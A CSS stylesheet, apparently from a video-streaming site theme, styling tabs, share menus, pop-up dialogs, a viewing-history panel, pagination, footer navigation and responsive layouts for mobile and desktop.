.tabs input[name="tab-control"] {display: none;}
.tabs .tab-det,.tabs .tab-play {display: block;overflow: hidden;float: left;margin: 0.25rem 0;}
.tabs .tab-det span {font-size: 0.45rem;margin-right: 0.5rem;}
.tabs .tab-play span{margin-right: 0.5rem;}
.tabs .content section h2,.tabs ul li label {font-size: 0.4rem;}
.tabs .t-ul {list-style-type: none;padding-left: 0;display: block;overflow: hidden;}
.tabs .t-ul li {float: left; box-sizing: border-box;padding-right: 0.5rem;line-height: 0.75rem;}
.tabs ul.title_nav {display: block;overflow: hidden;}
.tabs ul li label {color: #111;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;padding: 0.125rem auto;overflow: hidden;text-overflow: ellipsis;display: block;cursor: pointer;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;white-space: nowrap;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.tabs ul li label br {display: none;}
.tabs ul li label:hover, .tabs ul li label:focus, .tabs ul li label:active {outline: 0;color: #ff5f00;}
.tabs .content {margin: 0.25rem 0;}
.tabs .content section h2 {color: #ff5f00;display: none;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ .content > section:nth-child(1) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ .content > section:nth-child(2) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ .content > section:nth-child(3) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ .content > section:nth-child(4) {display: block;}
.tabs .content section,.play_list_box,.extra li .sideslip {display: none;-webkit-animation-name: content;animation-name: content;-webkit-animation-direction: normal;animation-direction: normal;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;line-height: 1.4;}
@-webkit-keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}
@keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}

/* 侧边栏按钮 */
.extra {position: fixed;right: 1rem;bottom: 1.25rem;z-index: 999999991;}
.extra li {position: relative;padding: 0.25rem 0.25rem 0;}
.extra li a,.extra li .mobil_q {display: block;overflow: hidden; background-color: rgba(123, 123, 123, 0.6);width: 1rem;height: 1rem;line-height: 1rem;text-align: center;border-radius: 0.8rem;cursor: pointer;}
.extra li a.backtop {display: none;background-color: rgba(255, 95, 0, 0.8);color: #FFFFFF;}
.extra li a:hover {background-color: #ff5f00;}
.extra .top_ico,.extra .share_ico,.extra .m_ico{margin: auto;font-size: 0.45rem;color: #fff; display: block;}
.extra .m_ico.theme_ico{font-size: 0.5rem;}
.extra .m_ico.app_ico{font-size: 0.475rem;}
.extra li .sideslip{display:none;position:absolute;background-color: #FFFFFF;bottom:0;right:100%;border-radius: 4px; box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}  
.extra li:hover .sideslip{display:block}
.col_pd {padding: 0.125rem;overflow: hidden;}
.col_pd p {margin: 0 0 0.2rem;color: #878787;}
.app_qrcode img{width: 3.5rem;height: 3.5rem;}

/* page */
.page{display: block;overflow: hidden;margin: 0.3rem 0;}
.page li{display:inline-block;margin-left:0.2rem;padding: 0.2rem 0}
.page li:first-child{margin-left:0;}
.page li .num,.page li a{display:inline-block;padding:0.125rem 0.3rem;border-radius: 0.1rem;background-color: #fff;border: 1px solid #e2e2e2;}
.page li .num.btns_disad, .page li a.btns_disad{background-color: #f8f8f8!important;color: #888!important; pointer-events: none;cursor: not-allowed;}
.page li.active a,.page li.disabled a{ background-color: #ff5f00; border: 1px solid #ff5f00; color: #fff;}
.page_tips {display: block;overflow: hidden;text-align: center;margin-bottom: 0.25rem;}
.page_tips span{color: #ff5f00;}

/* footer */
.foot { padding: 0.75rem 0; text-align: center; color: #999;margin-top: 0.5rem;background: #ebebeb;}

.map_nav a{
/*color: #aaa;*/
font-size: 0.325rem;
}

.fo_t {margin: 0.5rem;font-size: 0.325rem;}
.foot.foot_stem{padding-bottom: 120px;}
.foot_stem .extra{bottom:110px;}
.foot_mnav {
    position: fixed;
    width: 100%;
    box-sizing: border-box;
    bottom: 0;
    border-top: 1px solid #f1f1f1;
    z-index: 999999994;
    background-color: rgba(249,250,250,0.89);
}
.foot_mnav .foot_rows {position: relative;overflow: hidden;}
.foot_mnav .foot_rows li {display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
.foot_mnav .foot_rows a {display: block;}
.foot_mnav .foot_rows a.active {color: #ff5f00;}
.foot_mnav .foot_rows i {display: block;padding-top: 0.125rem;line-height: 0.7rem;font-size: 0.5rem;}
.foot_mnav .foot_rows span {display: block;padding-bottom: 0.1rem;line-height: 0.4rem;font-size: 0.325rem;}


/* share */
.bds_share_title{font-size: 0.35rem;}
.dropdown {display: none;position: absolute;z-index: 999;width:6.5rem;bottom: 100%;left: 50%;transform: translate(-50%, 0);padding: 0.5rem;text-align: center;font-size: 0.3rem;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.dropdown .bdsharebuttonbox a{width: 0.8rem;height: 0.8rem;float: left;margin: 0.15rem 0.375rem 0.15rem 0;background-size: cover;}
.dropdown a.bds_weixin{background-image: url(../img/share.png);background-position: 0px 0px;}
.dropdown a.bds_sqq{background-image: url(../img/share.png);background-position: 0px -0.8rem;}
.dropdown a.bds_tsina{background-image: url(../img/share.png);background-position: 0px -1.6rem;}
.dropdown a.bds_qzone{background-image: url(../img/share.png);background-position: 0px -2.4rem;}
.dropdown a.bds_more{background-image: url(../img/share.png);background-position: 0px -4rem;margin-right: 0;}
.bd_weixin_popup{width: 7rem!important;height: 8rem!important;}
.dropdown .copy_btn {
    display: inline-block;
    margin-top: 8px;
    padding: 5px 10px;border-radius: 4px;
    color: #ff5f00;
    border: 1px solid #ff5f00;
    /*background: #ff5f00;*/
    cursor: pointer;
    
}
.dropdown .share_link{
	display: block;
	overflow: hidden;
	line-height: 16px;
	padding: 6px;border: 1px solid #ddd;
	text-align: left;
	word-break: break-all;
}
.dropdown .share_tips{display: block;padding-bottom: 6px;text-align: left;}

/* m-share */
.am-share { font-size: 0.375rem; border-radius: 0; bottom: 0; left: 0; position: fixed; text-align: center; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%); -webkit-transition: -webkit-transform 300ms; transition: transform 300ms ; width: 100%; z-index: 999999999; }
.am-modal-active { transform: translateY(0);  -webkit-transform: translateY(0); -ms-transform: translateY(0);}
.am-modal-out { z-index: 1109; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%) }
.am-share-footer .share_btn,.am-share-footer .copy_btn {float: left;display: block; width: 50%; background-color: #fff; cursor: pointer;  font-size: 0.4rem; font-weight: 400; height: 1.25rem;line-height: 1.25rem;text-align: center; transition: background-color 300ms ease-out 0s, border-color 300ms ease-out 0s; vertical-align: middle; white-space: nowrap;border-top: 1px solid #f1f1f1;}
.am-share-footer .copy_btn {color: #ff5f00;border-left: 1px solid #f1f1f1;}
.am-share-url {background-color: #fff;text-align: left;width: 100%;box-sizing: border-box;padding: 0.9rem 0.375rem; height:auto; zoom:1; overflow:auto; }
.am-share-url .title_span {display: block;padding-bottom: 0.15rem;}
.am-share-url .url_span {display: block;overflow: hidden;padding: 0.15rem;border: 1px solid #ddd;word-break: break-all;
}
.sharebg { background-color: rgba(0, 0, 0, 0.7); bottom: 0; height: 100%; left: 0; opacity: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 999999995; display:none; }
.sharebg-active { opacity: 1; display:block; }
.share-none{display: none!important;}
.copy-tip {color: #fff;position: fixed;top: 50%;left: 50%;transform: translate(-50%,-50%);z-index: 9999999999;width: 4rem;overflow: hidden;background-color: rgba(25,25,25,0.8);border-radius: 64px;padding: 0.35rem 0.25rem;font-size: 0.4rem;text-align: center;}

/* jump */
.weui_msg_jump {padding-top: 1.6rem;text-align: center;}
.weui_icon {margin-bottom: 0.75rem;}
.weui_icon_msg{font-size: 2.4rem;color: #10AEFF;line-height: 1em;}
.weui_text {margin-bottom: 0.625rem;padding: 0 0.5rem;}
.weui_msg_title {margin-bottom: 0.5rem;font-weight: 400;font-size: 0.5rem;}
.weui_text p {line-height: 0.7rem;}
.weui_text .weui_xtts{color: #333;font-size: 0.4rem;}
.weui_text .weui_tips{color: #999;font-size: 0.325rem;}
.weui_text .weui-btn a {display:inline-block;width: 7rem; background: #ff5f00;border:1px solid #ff5f00;color:#fff;font-size: 0.4rem; padding: 0.25rem 2.5rem;border-radius: 0.1rem;}
.weui_text .weui-p{padding: 0.25rem 0;}
.weui_text  .weui-a{background: none;border: 1px solid #ccc;color: #333;}
.weui_text .weui-btn{margin: 0.25rem 0}
.weui_text .weui_tzt a{color: #10AEFF}

.themecolor{overflow: hidden;padding: 0.25rem;width: 5rem;}
.themecolor li{padding: 0.2rem!important;margin: 0.125rem;border: 1px solid #f1f1f1;border-radius: 4px;width: 2rem;float: left;cursor: pointer;}
.themecolor li:hover{background: #ff5f00;color: #fff;}
.themecolor p{padding: 0.25rem 0;font-size: 0.375rem;color: #111;}
.color_default{color: #ff5f00;}
.color_green{color: #00be06;}
.color_blue{color: #1890ff;}
.color_pink{color: #fb7299;}
.color_red{color: #ff3d2c;}
.color_gold{color: #e9bd6c;}
.color_default.cur{color: #fff;background: #ff5f00;}
.color_green.cur{color: #fff;background: #00be06;}
.color_blue.cur{color: #fff;background: #1890ff;}
.color_pink.cur{color: #fff;background: #fb7299;}
.color_red.cur{color: #fff;background: #ff3d2c;}
.color_gold.cur{color: #fff;background: #e9bd6c;}

/*弹出层*/
.mac_pop_bg{position: fixed; z-index: 999999998; left: 0;top: 0; width: 100%; height: 100%;background: rgba(0,0,0,.5);}
.mac_pop{z-index:9999999995!important; min-height: 0.5rem; height: auto!important; max-height: 95%;position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); margin: auto; padding: 0.625rem; border-radius: 4px; background-color: #fff; box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop .pop_top{height:1rem; width:100%;text-align: center;}
.mac_pop .pop_top h2{color: #333;display: inline-block;margin: 0 auto;font-size: 0.45rem;font-weight: normal;}
.mac_pop .pop-foot{height:1.25rem;line-height:1.25rem;  width:100%;  border-top: 1px #E5E5E5 solid;  text-align: right;}
.mac_pop .pop-cancel,.pop-ok {padding:0.2rem 0.375rem;  margin:0.375rem 0.125rem;  border: none;  border-radius: 4px;  background-color: #337AB7;  color: #fff;cursor:pointer;}
.mac_pop .pop-cancel{background-color: #FFF;border:1px #CECECE solid;color: #000;}
.mac_pop .pop-content{height: 9.5rem;}
.mac_pop .pop-content-left{float: left;}
.mac_pop .pop-content-right{width:7.75rem;float: left;padding-top:0.5rem;padding-left:0.5rem;font-size: 0.4rem;line-height:0.875rem;}
.mac_pop .bgPop{display: none;position: absolute;z-index:9999999998;left: 0;top: 0;width: 100%;height: 100%;background: rgba(0,0,0,.2);}
.mac_pop .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report .remaining-r {padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f5f5f5;width: 100%;line-height: 1.125rem;text-align: center;margin-bottom: 0.375rem;border-radius: 4px;}
.mac_report .msg_code input:focus,.mac_report .msg_code input{width: 68%;height: 1.125rem;font-size: 0.35rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;line-height: 1.125rem;}
.mac_report .msg_code img {cursor: pointer;height: 1.125rem;margin-left: 2%;border: 1px solid #f1f1f1;margin-top: -0.05rem;width: 30%;}
.mac_pop_msg_bg{position: fixed; z-index: 9999999998; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5);}
.mac_pop_msg {z-index:9999999999!important; display: none; width: 5rem!important; min-height: 0.5rem; max-height: 18.75rem; position: fixed;top: 0;left: 0;bottom: 0;right: 0;margin: auto;padding: 0.625rem;border-radius: 4px;background-color: #fff;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop_msg .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report {padding: 0.25rem 0.5rem;}
.qirebox-overlayBG{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999998;background-color:#000;filter:alpha(opacity=60);opacity:.6}
.qirebox{z-index:999999999;padding:0;position:fixed;top:35%;left:50%;transform: translate(-50%,-50%);}
.qirebox .ui-iframe{width:4.5rem;height:auto;}
.ui-dialog{overflow:hidden;border-radius:4px;min-width:6rem}
.ui-dialog-cnt{padding:0.25rem;overflow:hidden;background:#fff}
.ui-dialog-tip{height:1.25rem;line-height:1.2rem;padding:0 0.5rem;font-size:0.35rem;margin:0 0.125rem;text-align: center;}
.ui-dialog-close{position:absolute;top:0.3rem;right:0.325rem;display:block;width:0.275rem;height:0.275rem;overflow:hidden}


.ikan_content{position: fixed; top: 50%; left: 50%; z-index: 999999999999; width: 85%; max-height: 95%;overflow: hidden; background-color: #fff; text-align: center; border-radius: 4px; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.ikan_content_hd{padding: 0.7rem 0 0;}
.ikan_content_title{font-weight: 400; font-size: 0.425rem;margin: 0px;}
.ikan_content_bd{padding: 0.6rem 0 0.6rem;color: #666; word-wrap: break-word; word-break: break-all; text-align: center;}
.ikan_content_bd .info_img {display: block;margin: auto;width: 5rem;height: 5rem;}
.ikan_content_bd p{margin: 0.125rem 0; line-height: 0.45rem;}
.ikan_content_nr {padding: 0rem 0 0.5rem;}
.ikan_content_ft{position: relative; line-height: 1.2rem; font-size: 0.4rem;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}
.ikan_content_ft a{position: relative; display: block;-webkit-box-flex: 1;-webkit-flex: 1;-ms-flex: 1;flex: 1;}
.ikan_content_ft:after{content: " "; position: absolute; left: 0; top: 0; width: 100%; height: 1px; border-top: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5);}
.ikan_content_ft a:first-child:after {border-left: none;}
.ikan_content_ft a:after {content: " ";position: absolute;left: 0;top: 0;width: 1px;height: 100%;border-left: 1px solid #D5D5D6;color: #D5D5D6;-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleX(0.5);transform: scaleX(0.5);}

/* history */
.conch_history_bg{display: none;}
.conch_history_bg.hfixed{display: block; position: fixed; z-index: 9999999999; top: 50%; left: 50%; width: 80%; height: 60%; background: #fff; transform: translate(-50%, -50%);overflow: hidden;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15); border-radius: 4px;}
.conch_history_box{position: relative; margin: auto; width: 100%; height: 100%;padding: 1.5rem 0.375rem 0;overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch;}
.conch_history_box::-webkit-scrollbar{display: none;}
.conch_history_box .vodlist_titbox{text-align: center;}
.conch_history_title{background: #fff; position: fixed; width: 100%; z-index: 10; text-align: center; height: 1.25rem;border-bottom: 1px solid #f8f8f8;}
.conch_history_title span{font-size: 0.45rem; color: #111; line-height: 1.25rem;}
.conch_history_title a{position: fixed; right: 0.575rem;z-index: 20;line-height: 1.25rem;}
.conch_history_title a.clean_history{position: fixed; left: 0.575rem;right: unset;z-index: 20;line-height: 1.25rem;}
.conch_history_title a:hover,.conch_history_box li.clear_btn a:hover,.conch_history_box li a:hover .vodlist_title{color: #ff5f00!important;}
.conch_history_box li{margin-left: 0!important;}
.conch_history_box li.clear_btn{position: fixed; top: 0; left: 0.575rem; z-index: 20;line-height: 1.25rem;}
.conch_history_no,.conch_history_clear{font-size: 0.45rem; color: #888; position: absolute!important; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 5; text-align: center; padding-top: 1.25rem;}
.conch_history_box .user_log_tips a{display: none;background: #ff5f00; color: #fff!important; padding: 0.25rem 0.8rem; border-radius: 32px; opacity: 1!important; font-size: 0.35rem!important;}
.user_log .conch_history_box .user_log_tips a{display: block;line-height: 0.375rem;}
.conch_history_box .conch_history_no i{width: 100%; display: block; font-size: 2rem;line-height: 2rem;margin-bottom: 0.5rem; font-weight: lighter; color: #ccc;}
.user_log_tips {margin-top: 0.5rem;}

@media (min-width: 820px){
	html{font-size: 40px!important;}
	.ikan_content {max-width: 11.25rem;}
	.conch_history_bg.hfixed {max-width:20rem;}
}

@media (min-width: 991px){	
	.vodlist_sm .vodlist_item {width:20%;}
	.vodlist_sm li:last-child, .vodlist_sm li:nth-last-child(2) {display: none!important;}
}

@media (max-width: 1280px){
    .db1{
        width: 24.75rem!important;
    }
	.container,.head_a,.head_b,.all_menu_inner,.type_list_menu,.content_box,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con,.adfixed .ads_rmk{width: 24.75rem;}
	.hot_list{width: 100%;}
	.head_menu_a li{padding: 0 0.3rem;}
	.nav_list li {padding: 0 0.35rem;}
	.head_search{width: 35%;}
	.mac_results{min-width: 6.55rem;}
	.wbalist_thumb{height: 10.5rem;}
	.adtip {top: -5.5rem;}
	.art_nav_row{width: 3rem;}
	.art_list_row {width: calc(70% - 3rem);}
	.extra {right: 0.25rem;bottom: 0.625rem;}
	.vodlist_item,.zbvodlist_item{width: 20%;}
	.arthom_item, .topiclist_item,.vodlist_hb .vodlist_item,.zbvodlist_hom .zbvodlist_item{width: 25%;}
	.actorlist_item{width: 12.5%;}
	.rank_hom .rank_info{width: 33.333333%;}
	.list_m a{width: 18%;}
	.list_m a.text_muted {width: 27%;}
	.list_v6 li.num_6,.list_v5 li.num_5,.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2),.actorlist_item:last-child,.list_v12 li.num_11,.list_v12 li.num_12,.list_m a.num5{display: none!important;}
	.list_v10 li.num_11,.list_v10 li.num_12{display: block!important;}
}
@media (max-width: 991px){
	.container,.head_a,.head_b,.all_menu_inner,.content_box,#topic_page .hot_list,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con{width: 18.75rem;}
	.hidden_mi,.content_min .bds_share_title,.head_hot_search .pops_list li:last-child,.head_hot_search .pops_list li:nth-last-child(2),.list_v6 li.num_5,.list_m a.num4{display: none!important;}
	.list_v12 li.num_11,.list_v12 li.num_12{display: block!important;}
	.vodlist_item,.arthom_item,.topiclist_item,.zbvodlist_item{width: 25%;}
	.pa_right,.input_row,.conch_history_no, .conch_history_clear{padding: 0;}
	.embed-responsive {height: 0;}
	.embed-responsive-16by9 {padding-bottom: 56.25%;}
	.hot_list,.left_row,.right_row,.input_row,.commlist_row,.topiclist_con,.topiclist_text{width: 100%;}
	.art_list_row,.art_sider_row {width: calc(100% - 3rem);}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n) {width: 48%;margin-right: 4%;}
	.vodlist_smt .ranklist_item:nth-child(2n) {margin-right: 0;}
	.topiclist_con .topiclist_thumb{padding-top: 35%;}
	.topic_fm{max-height: unset;}
	.rank_info{width: 50%;}
	.list_m a {width: 20.666666%;}
	.list_m a.text_muted {width: 37%;}
	.list_m{padding: 0 0.35rem;}
	.notice .nico{left: 0.475rem;}
	.smlist_box marquee {margin: 0 0.4rem 0 0.95rem;}
}

@media (min-width:820px) and (max-width: 991px){
    .art_sider_row .art_relates .artlr_tit{font-size: 0.425rem;}
}

@media (max-width:820px){
	 a:focus,a:hover,a:active,.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.gw_action a:hover{color: #111;}
	 body {padding-top: 3.5rem;}/*改*/
	 body.ostem {padding-top: 2.25rem;}/*改*/
	.zbvodlist_box:hover{border: 0;}
	.content_detail .pull_right a:hover{color: #fff;opacity: .7;}
	.hidden_xs,#rating span.label-list,.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow,.vodlist_sm .vodlist_sub,#play_page .head_a,#play_page .head_search,#topic_page .head_a,#topic_page .head_search,#topic_page .bgi_box,#artcon_page .head_a,#artcon_page .head_search,#topic_page .se_btn.pl_btn,.hot_banner .banner-bg,.play_vlist,#downul .thunder_url,.kk,#play_page .nav_fixed .head_menu_b,#topic_page .nav_fixed .head_menu_b,#artcon_page .nav_fixed .head_menu_b{display: none!important;}
	.hidden_mb,.hot_list li .pic_text.text_dy,.list_v6 li.num_5,.list_v6 li.num_6,.list_v5 li.num_5,.list_v5 li.num_6,.comment_report, .comment_report_child,.play_vlist:first-child,.play_vlist:nth-child(2),.play_vlist:nth-child(3),.play_vlist:nth-child(4),.nav_list li a i{display: block!important;}
	#play_page .hot_banner{background: #000!important;height: 2.25rem;min-height: unset;}/*改*/
	.container,.wbalist_con,.head_b,.content_min.content_btn,#play_page .ads_all,#artcon_page .ads_all{width: 100%;padding: 0}
    .head_a,.all_menu_inner,.type_list_menu,.content_box,.play_box{width: 100%;padding: 0 0.375rem;}
	.container.white_pal,.list_info,.type_list_menu,.hot_list .vodlist_wi .vodlist_titbox,.all_menu_inner,.pannel.rankpage,.vodlist_wi .vodlist_item:nth-child(3n),.arthom_item:nth-child(2n),.topiclist_item:nth-child(2n),.vodlist_hb .vodlist_item:nth-child(2n),.content_detail .pannel_head,.ranklist_txt .pannel_head,.comm_list .pannel_head,.art_list_row .pannel_head,.list_info .pannel_head,.art_list_row .comm_list_box{padding: 0;}
	.hot_list{padding: 3.5rem 0 0 0;}/*改*/
	.hot_list .balist_thumb .pic_text{line-height: 0.5rem;}
	.hot_list .vodlist_title{font-size: 0.375rem;}
	.hot_list .balist_thumb .vodlist_sub {font-size: 0.275rem;}
	.hot_list .vodlist_wi .vodlist_titbox,.vodlist_sm .vodlist_title{text-align: center;}
	.pannel{padding: 0.25rem 0 0;}
	.pannel h2.title i {font-size: 0.5rem;margin-right: 0.1rem;font-weight: normal;}
	.pannel_head h2.title,.pannel_head h3.title,.tabs .tab-det span{font-weight: 700;}
	.pannel_head h2.title{font-size: 0.5rem;}
	.content_detail .pannel_head h2.title,.pannel_head.down_title h2.title,.search_box .pannel_head h3.title{font-weight: normal;}
	.pannel .search_tips {line-height: 0.6rem;font-size: 0.375rem;}
	.vodlist_thumb,.arthom_list .artlist_thumb,.zbvodlist_box,.topiclist_thumb,.balist_thumb,.actorlist_box,.ads_all .ads{border-radius: 0;border:0;}
	.content_thumb .vodlist_thumb,.vodlist_sm .vodlist_thumb,.vodlist_sh .vodlist_thumb,.searchlist_item .vodlist_thumb,.artlist_thumb,.ranklist_thumb,.play_vlist_thumb,.art_relates .artlr_pic,.ads{border-radius: 3px;}
	.player .data a {background: #ebebeb;}
	.comm_list .part_tips {top: 0.5rem;}
	.input_row .pannel, .commlist_row .pannel {padding: 0.5rem 0.375rem; margin: 0;}
	.input_row .pannel{margin: 0;}
	.all_menu,.conch_history_bg{-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: -webkit-transform 300ms;transition: transform 300ms;}
	.menu_block,.conch_history_bg.hfixed{transform: translateX(0px);-webkit-transform: translateX(0);-ms-transform: translateX(0);}
	.ma_top{margin-top:0.25rem}
	.hom_sm_list li{width: 100%;padding: 0.25rem 0.15rem;margin: 0;}
	.notice .nico{left: 0.325rem;}
	.pannel_head,.link_text,.title_nav,.content_playlist,#play_page.zbo .content_playlist,.down_list,.art_relates,.content_desc,.wrapper_fl .scroller,.vodlist_smt ul,.wrapper_tm,.art_list_row,.page,.comm_list_box,.search_tips,.zbo.vodlist,.play_vlist_box,.player_infotip,.plot_stem .article_content,.plot_stem .art_pren_list,.plot_list_box{padding: 0 0.375rem;}
	.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2), .actorlist_item:last-child{display:inline-block!important;}
	.ads_box{padding: 0.25rem 0.375rem 0;}
	.searchlist_item,.down_tips_text,.row .show_no{margin: 0 0.375rem;}
	.hongbo_tips{margin: 0.25rem 0.375rem;}
	#graypage {background: none;}
	#play_page .bk_btn,#play_page .se_btn,#topic_page .bk_btn,#topic_page .se_btn,#artcon_page .bk_btn,#artcon_page .se_btn{display: block!important;color: #fff;line-height: 1.25rem;padding: 0 0.375rem;font-size: 0.5rem;}
	#play_page .nav_fixed .hd_tit,#topic_page .nav_fixed .hd_tit,#artcon_page .nav_fixed .hd_tit{display: block!important;color: #fff;/*改*/line-height: 1.25rem;font-size: 0.45rem;width: calc(100% - 4rem);overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	#artcon_page .bk_btn,#artcon_page .se_btn,.head_menu_b a.menu,#play_page .head_box.ai_bk .head_b a,#topic_page .head_box.ai_bk .head_b a,.bstem .head_box.ai_bk .head_menu_b a.menu{color: #999;}
	.down_tips_text{font-size: 0.4rem;}
	.pannel_head.down_title,.down_context{padding: 0 0.375rem 0 0;}
	.down_vodl{margin-right: 0.375rem;margin-left: 0.375rem;}
	.down_vodr{width: calc(100% - 2.1rem);}
	.down_vodl .vodlist_thumb {border-radius: 3px;}
	#downlist {padding: 0.25rem 0;}
	.split_line {margin-left: 0.125rem;margin-right: 0.125rem;}
	
	/* header */
	.head_box.nav_fixed {top: -2.25rem;}/*改*/
	.head_box.dhgb{top:-1.25rem;}/*改*/
	
	.head_box,#art_page .head_box.nav_fixed,.zbvodlist_box{box-shadow: unset;}
	.hot_banner .bgi{filter: blur(40px); -webkit-filter: blur(40px);}
	.hot_banner .bgfd{background: rgba(0,0,0,.2)}
	.head_a{height: 1.25rem;}
	.head_user li{line-height: 1.25rem;}
	.head_user li a {font-size: 0.5rem;}
	.head_logo {width: 2.6rem;margin-top: 0.28rem;}
	.head_logo .logo {width: 2.6rem;height: 0.7rem;}
	.head_menu_b a.menu {padding: 0;width: 1.25rem;text-align: center;}
	.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0;border-right: 1px solid #ff5f00;}
	.header::after,.bstem .header::after,.bstem .head_box.ai_bk .header::after,.bstem .head_box.ai_bk .head_menu_b a.menu{border:0;}
	.head_search {width: calc(100% - 1.625rem);position: absolute;right: 0.375rem;top: 0.175rem;}
	.head_search .form_control,.bstem .head_box.ai_bk .head_search .form_control{height: 0.9rem;line-height: 0.9rem;
	background: rgba(255, 255, 255, 0.1);/*改*/
	border-radius: 32px;}
	.head_search form:hover .form_control,.head_search form .form_control:focus{background: #f1f1f1;}
	.bstem .head_search .form_control{background: rgba(255, 255, 255, 0.1);}
	.head_search i,.head_search .submit{height: 0.9rem;line-height: 0.9rem;border-radius: 32px;}
	.mac_results {min-width: 100%;top: 3.5rem!important;left: 0!important;}/*改*/
	.fixres .mac_results{position: fixed!important;top: 1.25rem!important;}
	.head_menu_b a.menu,.bstem .head_menu_b a.menu{font-size: 0.5rem;border: 0;}
	.head_menu_b:hover a.menu{background: none;color: #999;border:0;}
	.all_menu_inner .menu_top {position: absolute;width: 100%;top: 0;left: 0; line-height: 1.25rem;text-align: center;font-size: 0.45rem;color: #333;border-bottom: 1px solid #f8f8f8;background: #fff;
    z-index: 2;}
    .all_menu_inner .menu_top a{font-size: 0.35rem;position: absolute;right: 0.375rem;}
	.nav_list {padding: 1rem 0.375rem;}
	.nav_list li {width: 33.333333%;text-align: center;height: auto;font-size: 0.4rem;margin-bottom: 1rem;border: 0;padding: 0;}
	.nav_list li a{line-height: unset;height: auto;font-weight: normal;}
	.nav_list li.active a {color: #111!important;}
	.all_menu{display: block;position: fixed;background: #fff; top:0;right: 0;bottom: 0;}
	.all_menu_inner ul {position: relative;width: 100%;}
	.all_menu_box{overflow-x: hidden;overflow-y: auto;-webkit-overflow-scrolling: touch;width: 100%; height: 100vh;padding: 1.25rem 0;}
	.all_menu_box::after{border-width: 0;}
	#play_page .head_box.nav_fixed,#topic_page .head_box.nav_fixed,#artcon_page .head_box.nav_fixed{top: -1rem;}/*改*/
	#play_page .head_box.dhgb{top:0px};
	.hot_list li.vodlist_item {margin: 0.5rem 0;padding: 0.1rem;width: 40%;}
	.hot_list li.vodlist_item:first-child{margin-left: 0.275rem;}
	.hot_list li.vodlist_item:last-child{margin-right: 0.275rem;}
	.hot_list li {width: 36%;padding: 0;opacity: 0.6;filter: alpha(opacity=0.6);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.hot_list li.swiper-slide-active {opacity: 1;filter: alpha(opacity=1);}
	
	.hom_mob_list{position: relative;overflow: hidden;margin-top: 0.25rem;}
	.hom_mob_list li{display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
	.hom_mob_list a,.showbtn{display: block;}
	.hom_mob_list i,.nav_list i,.hom_mob_list .mob_btn5 i,.nav_list .mob_btn5 i{display: block; line-height: 1.2rem; font-size: 0.525rem; border-radius: 100%;color: #fff; width: 1.2rem; height: 1.2rem; margin: 0 auto;background: #ff5f00; background: -webkit-linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); background: linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); box-shadow: 0 0.1rem 0.1rem rgba(255,95,0,.15);}
